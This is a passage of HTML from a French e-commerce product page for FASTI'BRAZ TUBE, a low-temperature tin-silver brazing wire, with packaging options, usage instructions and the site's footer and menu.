600px&quot;,&quot;full_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8277,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;159.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ISOU008-500\/1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4893,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.650&quot;,&quot;weight_html&quot;:&quot;0.650 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-600x600.png&quot;,&quot;image_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-600x600.png&quot;,&quot;image_link&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g.png&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;,&quot;vpd_init_price&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&quot;}]">
	<div data-product_id="3653" data-threshold_min="30" data-threshold_max="100" data-total="5">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_conditionnement">Conditionnement</label></th>

						<td class="value">
							<select style="display:none" id="pa_conditionnement" class=" woo-variation-raw-select" name="attribute_pa_conditionnement" data-attribute_name="attribute_pa_conditionnement" data-show_option_none="yes"><option value="">Choisir une option</option><option value="12-pieces" >12 pièces</option><option value="3-pieces" >3 pièces</option><option value="6-pieces" >6 pièces</option><option value="bobine-de-500g" >Bobine de 500g</option><option value="piece" >Pièce</option></select><ul role="radiogroup" aria-label="Conditionnement" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_conditionnement" data-attribute_values="[&quot;12-pieces&quot;,&quot;3-pieces&quot;,&quot;6-pieces&quot;,&quot;bobine-de-500g&quot;,&quot;piece&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-12-pieces " title="12 pièces" data-title="12 pièces" data-value="12-pieces" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12 pièces</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-3-pieces " title="3 pièces" data-title="3 pièces" data-value="3-pieces" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3 pièces</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-6-pieces " title="6 pièces" data-title="6 pièces" data-value="6-pieces" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">6 pièces</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-bobine-de-500g " title="Bobine de 500g" data-title="Bobine de 500g" data-value="bobine-de-500g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Bobine de 500g</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_conditionnement" class="variable-item button-variable-item button-variable-item-piece " title="Pièce" data-title="Pièce" data-value="piece" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Pièce</span></div></li></ul><a role="button" class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added extra-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6974694198a28"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="3653" />
	<input type="hidden" name="product_id" value="3653" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
		
	
	</div></form>

</div></div>
<div class="description woocommerce-product-details__short-description">
	<p><span class="style_titre_description">Mode d&#8217;emploi :</span></p>
<ul>
<li>Nettoyer/dégraisser si besoin les surfaces à braser</li>
<li>Chauffer la pièce à l&#8217;aide d&#8217;un briquet, chalumeau ou autre source de chaleur. En effet c&#8217;est la température de la pièce brasée qui provoque la fonte de l&#8217;alliage et non l&#8217;inverse.</li>
<li>Poser l&#8217;extrémité du fil de soudure sur la surface. Dès que la fusion du fil s’étale sur la surface, continuer à suivre le dard de chauffe avec le fil de soudure.</li>
<li>ATTENTION : NE JAMAIS DIRIGER LE DARD (partie bleue de la flamme) SUR LE FIL DE SOUDURE CAR FAIRE FONDRE LE FIL N’ENGENDRE PAS LA BRASURE DES SURFACES.</li>
</ul>
</div>
<div class="product-summary-wrap d-inline-block"></div></div></div></div></div></div><div class="vc_row wpb_row top-row vc_custom_1697623797960 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12 vc_custom_1685540630510"><div class="wpb_wrapper vc_column-inner"><div class="mb-lg-2 mb-5 mt-lg-4 mt-3 wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c">
	<div class="woocommerce-tabs woocommerce-tabs-poeuejsa resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Informations complémentaires				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>FASTI&#8217;BRAZ TUBE brasure basse température alliage argent permet de faire vos réparations rapidement et facilement, sans être un expert du chalumeau, avec un minimum de préparation de support et une faible source de chaleur : <span style="color: #c5162a;"><em><strong><a href="https://www.youtube.com/watch?v=qErKDXOHzgk" target="_blank" rel="noopener"><span style="color: #c5162a;">https://www.youtube.com/watch?v=qErKDXOHzgk</span></a></strong></em></span></p>
<p>C&#8217;est une brasure argent basse température idéale pour vos travaux de plomberie, électricité, vos réparations et bricolage. Cette brasure est recommandée pour assembler différents métaux sauf aluminium, reboucher des trous (canalisation, réservoirs, trous borgnes), bloquer des vis&#8230;</p>
<p>Sa très faible température de fusion (221°C) permettant de braser même les plus petites pièces sans risque de déformation.</p>
<p>Points forts :</p>
<ul>
<li>Utilisable avec toute source de chaleur amenant la pièce à réparer à 221°C, tel que nos chalumeaux ou fer à souder, camping gaz ou même briquet ou allumette.</li>
<li>Permet le brasage des métaux ensemble ou séparément tels que : cuivre, laiton, bronze, plomb, aciers, étain, zinc, argent, inox, sauf aluminium et dérivés.</li>
</ul>
<ul>
<li>Composition nominale : 96,3% étain et 3,7% argent.</li>
<li>4 décapants chimiques incorporés.</li>
<li>Résistance à la traction : 14 Kg/mm².</li>
</ul>
<ul>
<li>Très bonne capillarité.</li>
<li>Très bonne conductivité électrique.</li>
<li>Très haute résistance à l&#8217;oxydation. Ne contient ni plomb, ni zinc.</li>
</ul>
<p>N’hésitez pas à regarder <strong>en action</strong> notre <strong>brasure basse température alliage argent</strong> FASTI&#8217;BRAZ TUBE juste ici : <span style="color: #c6162b;"><strong>youtube.com/watch?v=ouFrITqSZgM&amp;t=29s</strong></span></p>
<p>Utilisateurs : Garagiste, plombier, frigoriste, maquettiste, cycle moto, armurier, agriculture, hôpitaux, ateliers d&#8217;entretien&#8230; Optez pour la brasure basse température de Distripro !</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Informations complémentaires</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Détails du produit">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
				<td class="woocommerce-product-attributes-item__value">ND</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_conditionnement">
				<th class="woocommerce-product-attributes-item__label" scope="row">Conditionnement</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://distripro.net/conditionnement/12-pieces/" rel="tag">12 pièces</a>, <a href="https://distripro.net/conditionnement/3-pieces/" rel="tag">3 pièces</a>, <a href="https://distripro.net/conditionnement/6-pieces/" rel="tag">6 pièces</a>, <a href="https://distripro.net/conditionnement/bobine-de-500g/" rel="tag">Bobine de 500g</a>, <a href="https://distripro.net/conditionnement/piece/" rel="tag">Pièce</a></p>
</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-poeuejsa');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://distripro.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	</div></div></div></div></div></div></div>
</div><!-- #product-3653 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="394"><style>.vc_custom_1659033890820{padding-bottom: 40px !important;background-color: #ffffff !important;}.vc_custom_1659033871839{background-color: #ffffff !important;}.vc_custom_1697619225912{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697620397871{margin-bottom: 17px !important;}.vc_custom_1697620412047{margin-bottom: 17px !important;}.vc_custom_1697620424907{margin-bottom: 17px !important;}.vc_custom_1607437585142{border-top-width: 1px !important;padding-top: 35px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;border-top-color: #e7e7e7 !important;border-top-style: solid !important;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="text"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="email"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="date"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="number"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="tel"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{height: 51px;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="text"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="email"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="date"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="number"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="tel"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 textarea, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .form-control, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{font-size: 12px;background-color: #f4f4f4;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 textarea, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .form-control, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="email"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="number"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="password"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="search"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="tel"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="text"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="url"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="color"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="date"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime-local"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="month"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="time"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="week"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 textarea,.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .form-control,.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{padding: 17px 20px 17px 20px;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 button, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .btn, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="button"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="submit"]{font-weight:600;font-size:13px;height: 51px;padding: 0.95rem 2.3rem 0.95rem 2.3rem;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}.wpb_custom_86e35c860afad0856adbd7524d2c32e6 .porto-u-sub-heading{font-size:13px;}.custom-contact .wpcf7 { margin-left: 34px; }</style><div class="container"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row top-row custom-contact vc_custom_1659033890820 no-padding vc_row-has-fill vc_row-o-equal-height vc_row-flex porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-md-0 mb-4 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-8958 "><div class="porto-u-main-heading"><h4   style="font-weight:700;color:#222529;font-size:18px;line-height:1.2;letter-spacing:.2em;">NEWSLETTER</h4></div><div class="porto-u-sub-heading" style="font-weight:400;color: #90969a;font-size:13px;line-height:20px;letter-spacing:.005em;">Rejoignez notre communauté et bénéficiez d'offres spéciales, de conseils d'experts et des dernières tendances</div><style>.porto-u-8958.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-8"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 flex-grow-1">
<div class="wpcf7 no-js" id="wpcf7-f4518-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produit/brasure-basse-temperature-fasti-braz-tube/#wpcf7-f4518-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4518" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4518-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
    <div class="wysija-paragraph">
        <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Mon Email" value="" type="email" name="your-email" /></span>
    </div>
    <div class="d-table-cell">
        <div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1186749533" class="cf-turnstile" data-callback="turnstileCF7Callback" data-sitekey="0x4AAAAAABBI6FYfc6yurOoi" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-action="contact-form-7" data-appearance="always"></div> <style>.wpcf7-submit { pointer-events: none; opacity: 0.5; }</style> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1186749533"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1186749533"), turnstile.render("#cf-turnstile-cf7-1186749533", {sitekey:"0x4AAAAAABBI6FYfc6yurOoi"})); }, 0); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1186749533"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1186749533')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1186749533');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary m-l-sm submit wysija-submit" type="submit" value="Envoyer" />
    </div>
</div><input type="hidden" id="ct_checkjs_cf7_0d0871f0806eae32d30983b62252da50" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_0d0871f0806eae32d30983b62252da50";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1903723315');}}, 1000);</script><label class="apbct_special_field" id="apbct_label_id85739" for="apbct__email_id__wp_contact_form_7_85739">85739</label><input 
        id="apbct__email_id__wp_contact_form_7_85739" 
        class="apbct_special_field apbct__email_id__wp_contact_form_7"
        autocomplete="off" 
        name="apbct__email_id__wp_contact_form_7_85739"  
        type="text" 
        value="85739" 
        size="30" 
        apbct_event_id="85739"
        maxlength="200" 
    /><input 
        id="apbct_event_id_wp_contact_form_7_85739"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="85739" 
            /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div><div class="vc_row wpb_row top-row vc_custom_1659033871839 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading vc_custom_1697620397871 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >SERVICE CLIENT</h4><div class="porto-u-heading  wpb_custom_86e35c860afad0856adbd7524d2c32e6 porto-u-7102 "><div class="porto-u-sub-heading" style="margin-bottom:27px;"></p>
<ul class="footer-links list-inline">
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/aide-et-faqs/">Aide et FAQs</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/contact/">Contact Service Client</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/guides-et-conseils-dachat/">Guides et conseils d’achat</a></li>
</ul>
<p></div><style>.porto-u-7102.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading vc_custom_1697620412047 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >À PROPOS</h4><div class="porto-u-heading  wpb_custom_86e35c860afad0856adbd7524d2c32e6 porto-u-4983 "><div class="porto-u-sub-heading" style=""></p>
<ul class="footer-links list-inline">
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/a-propos/">Qui sommes nous ?</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/mentions-legales/">Mentions légales</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/politique-de-confidentialite/">Protection de la vie privée et cookies</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/conditions-generales-de-vente/">Conditions générales de vente</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/conditions-generales-dutilisation/">Conditions générales d'utilisation</a></li>
</ul>
<p></div><style>.porto-u-4983.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading vc_custom_1697620424907 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >MON COMPTE</h4><div class="porto-u-heading  wpb_custom_86e35c860afad0856adbd7524d2c32e6 porto-u-4699 "><div class="porto-u-sub-heading" style=""></p>
<ul class="footer-links list-inline">
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/mon-compte/">Mon compte</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/mon-compte/orders/">Mes commandes</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/wishlist/">Ma liste de souhait</a></li>
<li class="p-b-sm p-t-xxs"><a href="https://distripro.net/panier/">Mon panier</a></li>
</ul>
<p></div><style>.porto-u-4699.porto-u-heading{text-align:left}</style></div></div></div><div class="vc_column_container col-md-6 col-xl-3 col-lg-3"><div class="wpb_wrapper vc_column-inner"><h4 style="font-size: 15px;color: #222529;line-height: 1;font-weight:500;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading m-b-md wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >NEWS</h4><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Articles récents</h2>
		<ul>
											<li>
					<a href="https://distripro.net/humidificateur-dair-un-air-sain-pour-toute-la-famille/">Humidificateur d&#8217;air : Un air sain pour toute la famille</a>
									</li>
											<li>
					<a href="https://distripro.net/nettoyant-facade-5-etapes-pour-un-nettoyage-reussi-avec-fastipro/">Nettoyant façade : 5 étapes pour un nettoyage réussi avec Fasti&#8217;pro !</a>
									</li>
											<li>
					<a href="https://distripro.net/la-desinfection-une-etape-cruciale-pour-votre-sante/">La désinfection : une étape cruciale pour votre santé</a>
									</li>
											<li>
					<a href="https://distripro.net/les-punaises-de-lit-un-fleau-silencieux-qui-menace-votre-sommeil/">Les punaises de lit : Un fléau silencieux qui menace votre sommeil</a>
									</li>
											<li>
					<a href="https://distripro.net/punaises-de-lit-les-signes-a-surveiller-dans-votre-maison/">Punaises de lit : Les signes à surveiller dans votre maison</a>
									</li>
					</ul>

		</div></div></div></div></div></div></div><div class="vc_row wpb_row top-row vc_custom_1697619225912 no-padding vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12 vc_custom_1607437585142"><div class="wpb_wrapper vc_column-inner"><p style="font-size: 12px;color: #777777;line-height: 36px;font-weight:500;letter-spacing:-0.1px" class="vc_custom_heading vc_do_custom_heading mb-0 text-center text-lg-end pr-lg-3 mr-lg-1 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-right" >© Distripro 2024</p></div></div></div></div></div></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Fermer le menu mobile" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-secondary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-18627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/maison-jardin/">Maison et Jardin</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produit-dentretien-exterieur/">Produit d&#8217;entretien extérieur</a></li>
	<li id="accordion-menu-item-18629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produits-d-entretien-pour-interieur/">Produit d&#8217;entretien intérieur</a></li>
</ul>
</li>
<li id="accordion-menu-item-18630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/">Pulvérisateurs</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-electrique/">Pulvérisateurs électriques</a></li>
	<li id="accordion-menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-manuel/">Pulvérisateur manuel</a></li>
	<li id="accordion-menu-item-18632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/">Accessoires et pièces pulvérisateurs</a></li>
</ul>
</li>
<li id="accordion-menu-item-18633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/">Auto et Moto</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-18634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/degraissage-moteur-et-pieces-mecaniques/">Dégraissage moteur et pièces mécaniques</a></li>
	<li id="accordion-menu-item-18635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/accessoires-auto-et-moto/">Accessoires auto et moto</a></li>
	<li id="accordion-menu-item-18636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/nettoyants-carrosserie-et-entretien-exterieur/">Nettoyants carrosserie et entretien extérieur</a></li>
